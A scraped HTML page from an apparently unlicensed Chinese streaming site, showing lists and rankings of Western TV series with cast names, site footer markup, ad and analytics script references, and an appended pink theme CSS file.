		<p class="vodlist_sub">安吉拉·贝塞特,詹妮弗·洛芙·休伊特,奥利弗·斯塔克,艾莎·辛德斯,肯尼斯·崔,瑞安·古兹曼,科琳·玛西亚,马克·康苏斯,Elijah M. Cooper,翠茜·索姆斯,Debra Christofferson,阿尼鲁德·皮沙罗迪,克劳迪亚·克里斯蒂安,理查德·布鲁克斯,布丽亚娜·范思克思,吉姆·霍尔姆斯,克里斯托·科尼,杰森·布鲁克斯,Layla Alizada,Christopher Allen</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/neirong/675849.html" title="猎捕行动第二季" data-original="/upload/vod/20260110-1/89d19ce4f3a8798a8f55c782b358ef82.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        7.0</i>
		<!--更新至第03集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/675849.html" title="猎捕行动第二季">猎捕行动第二季</a>
		</p>
		<p class="vodlist_sub">梅丽莎·罗斯伯格,尼克·维切斯勒,帕特里克·萨邦圭,乔什· 麦肯锡,萨拉·加西亚,伊丽莎·库伯,扎布丽娜·格瓦拉,卡瑞·玛切特,马特·弗里沃,西沃恩·威廉姆斯,丹尼尔·卡什,戴博斯·霍华德,艾米莉·麦迪森,杰森·特朗布莱,珍娜·希尔斯,玛丽埃萨·克罗斯,内尔·韦伯,SJ·瓦利凯特,维文·乌门</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/neirong/676007.html" title="布朗神父第十三季" data-original="/upload/vod/20260111-1/d70f4684f081d41b298c8a99bc73ad59.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        10.0</i>
		<!--第2集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676007.html" title="布朗神父第十三季">布朗神父第十三季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/neirong/673809.html" title="加尔戈斯" data-original="/upload/vod/20251228-1/9718eca4ff42dfbab00c5672263dbf00.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--更新至第04集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/673809.html" title="加尔戈斯">加尔戈斯</a>
		</p>
		<p class="vodlist_sub">玛利亚·佩德拉萨,帕特里夏·洛佩斯·阿奈斯,奥斯卡·马丁内兹</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/neirong/168687.html" title="超感神探第二季" data-original="/upload/vod/20230206-11/0f44607ad15eaaa228302932c0a28072.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--第23集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/168687.html" title="超感神探第二季">超感神探第二季</a>
		</p>
		<p class="vodlist_sub">超感神探  第二季 The Mentalist Season 22009,超感神探  第二季 The Mentalist Season 2</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/neirong/672962.html" title="莫扎特" data-original="/upload/vod/20251221-1/b57cbdcbaad460fea7722909e9c79906.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        5.0</i>
		<!--第5集-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/672962.html" title="莫扎特">莫扎特</a>
		</p>
		<p class="vodlist_sub">福田知盛,保罗·贝坦尼,加布瑞拉·克里维,奥莉维亚·米娅·贝瑞特,奥尔索雅·赫莱提亚,克里斯蒂安·切尔,理查德·科尔文,罗德里克·希尔,费利克斯·乌夫,西丹特·阿南德,阿黛尔·托德,尤娜·科瓦奇,卡蒂亚·博科尔,罗里·金尼尔,鲁珀特·范西塔特,乔纳森·阿里斯,露西·科乎,保罗·巴泽利,杰西卡·亚历山大,休·萨克斯</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/neirong/676863.html" title="超感神探第二季" data-original="/upload/vod/20260116-1/90dc13e1e3fa9c75dfeb5f3806a409cd.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        4.0</i>
		<!--第23集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676863.html" title="超感神探第二季">超感神探第二季</a>
		</p>
		<p class="vodlist_sub">西蒙·贝克 罗宾·汤尼</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/neirong/676726.html" title="海关英雄：走私暗战" data-original="/upload/vod/20260116-1/4761bc868a7c3b11fc4dc5679d95cca7.jpg">					
		<span class="play hidden_xs"></span>
		<!---->
        
                <em class="voddate voddate_year">
		        <img src="//www.a5fe.com/template/conch/img/new.png"/ >
		        </em>
                    <span class="jin text_right jinw">
            <img <img src="//www.a5fe.com/template/conch/img/19jin.png"/></span>
                        <span class="xszxj text_right">
            2026-01-24            </span>
		<span class="pic_text text_right">
		    		    <i style="color:#fb7299;font-weight:900;" class="iconfont"></i>
		    <i style="color:#ff1500;font-weight:900;">
		        6.0</i>
		<!--第7集完结-->
		<!--		</span>
		
		<!---->
  <!--      -->
        
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/neirong/676726.html" title="海关英雄：走私暗战">海关英雄：走私暗战</a>
		</p>
		<p class="vodlist_sub">埃朗·哈斯米,佐雅·阿夫罗兹,Ujjawal Gauraha,Anurag Sinha,Akash Ayyar,阿姆鲁塔·可汗维卡尔,贾米勒汗,Virendra Saxena,Hemant Kher,弗雷迪·达鲁瓦拉,Nandish Singh Sandhu,Gaurahha Ujjwal,Shadab Rahbar Khan,Rajeev Maikle,Shubham Sudhakar Gaikwad,Kamal Lalwwani</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
			<!--阅读-->
            <!--<div class="pannel clearfix">
	<div class="pannel_head clearfix">
				<a class="text_muted pull_right" href="/new/5.html">更多<i class="iconfont more_i">&#xe623;</i></a>
				<h3 class="title">推荐阅读</h3>						
	</div>
    <ul class="art_relates clearfix">
        <li>
   <a href="/newneirong/63449/63449.html" title="送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁">
   <div class="artlr_tit"><p class="artlr_b">送别永远的“春妮”！著名表演艺术家陶玉玲逝世，享年92岁</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116102022587218.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63448/63448.html" title="《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼">
   <div class="artlr_tit"><p class="artlr_b">《爆水管》曝新预告 警探彭于晏荒诞交锋盗墓贼</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116021738403049.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63447/63447.html" title="《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界">
   <div class="artlr_tit"><p class="artlr_b">《情缘曹雪芹》全国上映 聚焦文豪曹雪芹情感世界</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116034535881739.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63446/63446.html" title="《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅">
   <div class="artlr_tit"><p class="artlr_b">《藏地情书》定档2.14 屈楚萧邱天共赴心动之旅</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/20260116042905863023.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63445/63445.html" title="《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度">
   <div class="artlr_tit"><p class="artlr_b">《暗黑新娘！》3.6同步北美上映 禁忌爱情挑战尺度</p><p class="artlr_name">电影新闻</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0116/thumb_1_118_74_20260116044314544752.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
<li>
   <a href="/newneirong/63444/63444.html" title="小郭的债还完了 我们为什么还在看《武林外传》?">
   <div class="artlr_tit"><p class="artlr_b">小郭的债还完了 我们为什么还在看《武林外传》?</p><p class="artlr_name">热门电影</p></div>
   <div class="artlr_pic lazyload" data-original="https://image11.m1905.cn/uploadfile/2026/0108/20260108013727134912.jpg"><span class="look hidden_xs"></span></div>
   </a>
</li>
	</ul>
</div>
-->
        </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">欧美剧周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="德雷尔一家   第四季" href="/neirong/598026.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="/upload/vod/20250324-18/51bb455fc68929765739b51f002608e0.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
1000              </span>
              <h4 class="title">德雷尔一家   第四季</h4>	
         </div>
         	     <p class="vodlist_sub">2019&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p>
	     <p><span class="vodlist_sub">状态：全6集</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/neirong/565153.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>火枪手   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/566034.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>编织记忆   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/670784.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>治安官之乡第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/648174.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>入侵 第三季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/600593.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>浴血黑帮   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/583424.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>皇后归来   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/677431.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>你本该做的事第二季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/574461.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>白粉飞   第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/neirong/558342.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>神话任务   第三季</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="367023" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<!--评分-->

<!--评分-->
  
<!--弹窗-->
<!--弹窗-->
<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
    
    
    <div class="map_nav">
        <a href="/">返回首页</a>
	<span class="split_line"></span>
		<a href="/gbook.html">留言反馈</a>
</div>

	<div class="fo_t">
	    
	    
	
		<div class="wrap">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>        <p>&copy;&nbsp;2026&nbsp;www.a5fe.com&nbsp;&nbsp;E-Mail：TG客服：https://t.me/sjkxswkf_bot&nbsp;&nbsp;</p>
        <p><span ><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></span></p>
    </div>	
    </div>
    <div class="map_nav">
					<!--<a href="/rss/index.xml" target="_blank">RSS订阅</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sm.xml" target="_blank">神马爬虫</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>-->
		<!--<span class="split_line"></span>-->
		<!--<a href="/rss/so.xml" target="_blank">奇虎地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>-->
		<!--<span class="split_line hidden_xs"></span>-->
		<!--<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>-->
	</div>
	
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">电影</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/fenlei/2.html">	
				<i class="iconfont">&#xe672;</i>				<span class="foot_font">连续剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/3.html">	
				<i class="iconfont">&#xe64b;</i>				<span class="foot_font">综艺</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/fenlei/4.html">	
				<i class="iconfont">&#xe630;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>
<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>Ai云家</span></p>

">
<input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="zans_jjtc" value="就知道你会点，哼~！不过还要祝你观影愉快~!">
<!--改版广告咨询-->
<input type="hidden" id="gg_title" value="广告咨询">
<input type="hidden" id="gg_text" value="可扫描二维码联系">
<input type="hidden" id="gg_qrcode" value="/">
<input type="hidden" id="gg_jjtc" value="//ain19.com">
<!--改版-->
<!--弹窗-->
<input type="hidden" id="tcjs" value="0.12">
<input type="hidden" id="tchttp" value="//ain19.com">
<input type="hidden" id="tctext" value="Ai博客">
<input type="hidden" id="tcimg" value="//pic.rmb.bdstatic.com/4c94e6847e497215139bb7764f658c39.gif">
<input type="hidden" id="tchttp2" value="">
<input type="hidden" id="tctext2" value="">
<input type="hidden" id="tcimg2" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">

<input type="hidden" id="tchttp3" value="">
<input type="hidden" id="tctext3" value="">
<input type="hidden" id="tcimg3" value="//ae01.alicdn.com/kf/Hd19ba533a64e4d6285f3385514595e74b.jpg">
<!--弹窗-->
<input type="hidden" id="shareurl" value="{$conch['theme']['share']['link']">
<input type="hidden" id="version"  value="16">
</div>

<div class="infobox" style="display: none!important;">
    <!--广告定时-->
<input type="hidden" id="ggjs" value="9999/12/20">
<input type="hidden" id="ggjs2" value="9999/12/20">
<input type="hidden" id="ggjs3" value="9999/12/20">
<input type="hidden" id="ggjs4" value="9999/12/20">
<input type="hidden" id="ggjs5" value="9999/12/20">
<input type="hidden" id="ggjs6" value="9999/12/20">
<input type="hidden" id="ggjs7" value="9999/12/20">
<input type="hidden" id="ggjs8" value="9999/12/20">
<input type="hidden" id="ggjs9" value="9999/12/20">
<input type="hidden" id="ggjs10" value="9999/12/20">
<input type="hidden" id="ggjs11" value="9999/12/20">
<input type="hidden" id="ggjs12" value="9999/12/20">
<input type="hidden" id="ggjs13" value="9999/12/20">
<input type="hidden" id="ggjs14" value="9999/12/20">
<input type="hidden" id="ggjs15" value="9999/12/20">
<input type="hidden" id="ggjs16" value="9999/12/20">
<input type="hidden" id="ggjs17" value="9999/12/20">
<input type="hidden" id="ggjs18" value="9999/12/20">
<input type="hidden" id="ggjs19" value="9999/12/20">
<input type="hidden" id="ggjs20" value="9999/12/20">
<input type="hidden" id="ggjs21" value="9999/12/20">
<input type="hidden" id="ggjs22" value="9999/12/20">
<input type="hidden" id="ggjs23" value="9999/12/20">
<input type="hidden" id="ggjs24" value="9999/12/20">
<input type="hidden" id="ggjs25" value="9999/12/20">
<input type="hidden" id="ggjs26" value="9999/12/20">
<input type="hidden" id="ggjs27" value="9999/12/20">
<input type="hidden" id="ggjs28" value="9999/12/20">
<input type="hidden" id="ggjs29" value="9999/12/20">
<input type="hidden" id="ggjs30" value="9999/12/20">
<input type="hidden" id="ggjs31" value="9999/12/20">
<input type="hidden" id="ggjs32" value="9999/12/20">
<!--广告定时-->
</div>

</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=16"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>



	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《黑袍纠察队第四季》http://www.a5fe.com/play/367023-1-1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e081c5e37d846ca9db65395957a5fce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a5fe.com/template/conch/asset/css/pink.css?v=16
body_size: 953
content:
@charset "UTF-8";
/* CSS Document */
::selection{background-color: #fb7299;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fb7299;}
.head_menu_a li.active a,.nav_list li.active a,.mycol,.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover,.list_m a i,.pannel_head a.v_change i.iconfont,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover,.play_source_tab a.active,.playnow_info,.screen_list.sx_tz li.hl_fl a,.player a:hover,.down_context a:hover,.down_list ul li span,.bstem .head_box.ai_bk .active a{color: #fb7299;}
.head_menu_a li.active a:after,.play_source_tab a.active:after,.tab-play a.playnow_info:after,.pannel .new_date{ background: #fb7299;}
.head_user li a:hover,.mac_results li strong{color: #fb7299;}
.head_user li .user a.mac_user_g,.bstem .head_user li .user a.mac_user_g{color: #fb7299;}
.head_menu_b:hover a.menu{background: #fb7299;border-right: 1px solid #fb7299;}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #fb7299;}
.hot_banner .head_menu_a a:hover,.hot_banner .head_user a:hover,.hot_banner .head_hot_search a:hover,.hot_banner .head_user li .dropbox.user a:hover{color: #fb7299;}
.hot_banner .head_user li .user a.mac_user_g {color: #fb7299;}
a:hover.swiper-button-next,a:hover.swiper-button-prev{background:#fb7299;}
.swiper-pagination-bullet-active {background: #fb7299;}
.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #fb7299;}
.art_navlist li.active a{position: relative; color: #fb7299; }
.article_box .digg_link{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
.article_box a:hover.digg_link{color: #fff; background: #fb7299;}
.pannel_head .title em,.pannel_head em{color: #fb7299;}
.pannel .search_tips a {color: #fb7299;}
.pannel h2.title i {color: #fb7299;}
.content_detail .pull_right a:hover{color: #fb7299;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #fb7299;}
.play_namebox .fenlei{border: 1px solid #fb7299; color: #fb7299; }
.play_vlist_thumb.vnow::after{border: 3px solid #fb7299;}
.vnow .play_vlist_title{color: #fb7299;}
.content_playlist li.active a{color: #fb7299;border: 1px solid #fb7299;}
.type_list_menu li.active a{color: #fb7299;}
.zbvodlist_box:hover{border:1px solid #fb7299;}
.seebtn a {color: #fb7299;}
.ranklist_item a:hover .title{color: #fb7299;}
.sx_txt li,.sx_title2{color: #fb7299;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #fb7299;}
.screen_list li.hl a{color: #fb7299;}
.screen_list li.hl_fl a{color: #fb7299;}
.type_sxbtn a{color: #fb7299;}
.sx_total em{color: #fb7299;}
.gbook_submit {background: #fb7299!important;border: 1px solid #fb7299!important;}
.input_wrap .comment_submit{background: #fb7299!important;border: 1px solid #fb7299!important;}
.notice .nico{color: #fb7299;}
.notice .nic{color: #fb7299;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {color: #fb7299;}
.tabs .content section h2 {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {color: #fb7299;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {color: #fb7299;}
.extra li a:hover {background-color: #fb7299!important;}
.page li.active a,.page li.disabled a{ background-color: #fb7299; border: 1px solid #fb7299;}
.page_tips span{color: #fb7299;}
.dropdown .copy_btn {background: #fb729900;cursor: pointer;
    color: #fb7299;
    border: 1px solid #fb7299;
}
.am-share-footer .copy_btn {color: #fb7299;}
.weui_text .weui-btn a {dbackground: #fb7299;border:1px solid #fb7299;}
.history_title a:hover,.mac_history_box li.clear_btn a:hover,.mac_history_box li a:hover .vodlist_title,.role_name, .svodinfo a{color: #fb7299!important;}
.mac_history_box .user_log_tips a{background: #fb7299; }
.extra li a.backtop {display: none;background-color: rgba(251, 114, 153, 0.8);color: #FFFFFF;}
.btn-brand {background: #fb7299!important;}
.reg-ts span  {color: #fb7299!important;}
